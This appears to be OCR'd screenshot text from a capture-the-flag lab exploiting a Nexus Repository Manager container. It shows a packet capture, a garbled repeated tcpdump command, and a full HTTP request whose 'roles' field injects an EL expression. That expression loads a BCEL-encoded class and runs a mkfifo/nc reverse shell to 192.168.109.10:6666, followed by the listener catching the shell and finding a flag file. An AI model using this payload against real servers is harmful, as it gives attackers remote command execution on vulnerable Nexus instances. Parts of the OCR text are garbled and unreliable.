 kali@kali-victim: ~/workspace
inet6 fe80::a85f:14ff:fe5c:cdef/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
45: veth66df82b@if3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue
master br-6e12e3406e3c state UP group default
link/ether 86:03:d4:15:a6:3f brd ff:ff:ff:ff:ff:ff link-netnsid 6
inet6 fe80::8403:d4ff:fe15:a63f/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali-victim)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ sudo tcpdump -i br-cc588caac235 -nn port 8081 -w nexus-8081.pcapsudo tcpd
ump -i br-cc588caac235 -nn port 8081 -w nexus-8081.pcapsudo tcpdump -i br-cc5
88caac235 -nn port 8081 -w nexus-8081.pcapsudo tcpdump -i br-cc588caac235 -nn
port 8081 -w nexus-8081.pcattdsads
┌──(kali㉿kali-victim)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ sudo tcpdump -i br-cc588caac235 -nn port 8081 -w nexus.pcap
sudo: unable to resolve host kali-victim: Name or service not known
[sudo] password for kali:
tcpdump: listening on br-cc588caac235, link-type EN10MB (Ethernet), snapshot
length 262144 bytes
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"10",
"firstName":"Administrator","lastName":"User1","email":"admin@example.org","status":"active",
"roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader').newInstance().
loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$87$3
a$3a$ZWi$fa$c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb$bb$f7
$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$d2$bc$ed$
d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd$D$93$97$d1$
dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e8$fa$8b$d5$d3$d
c$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8$95$9aO$91$b8$b9$d
3t$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$bfBDc$93$b8$o$40$e3$M
$89cP3$9b$c0$9f$82$aebBd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH$E$9fV$91$c55$86$uQJ$ab$
b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$c4$z$86$94$bet6$f0$8e$8a$5c
$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$ed$U$b9$f7$d4$y$96$c92$fe_$Z$e5$Zb$F$df
$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$b
a1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$D
d$e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2
ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5$5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed
$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91
$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A').newInstance().exec('rm -f /tmp/f;mkfifo /tmp/f;/bin/sh -i < /
tmp/f 2>&1 | nc 192.168.109.10 6666 > /tmp/f')} "]}],"type":"rpc","tid":24}
kali@kali-attacker: ~
kali@kali-attacker: ~
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\DELL> ssh kali@192.168.109.10
Linux kali-attacker 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2
024-05-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May 17 23:27:57 2025 from 192.168.109.1
┌──(kali㉿kali-attacker)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.109.10] from (UNKNOWN) [192.168.109.4] 41689
/bin/sh: can't access tty; job control turned off
/opt/sonatype/nexus $ ls
LICENSE.txt
NOTICE.txt
bin
deploy
etc
lib
public
system
/opt/sonatype/nexus $ ls /tmp
f
flag-{bmh2640652e-062c-4c7b-919b-0f57edb8ae99}
hsperfdata_nexus
/opt/sonatype/nexus $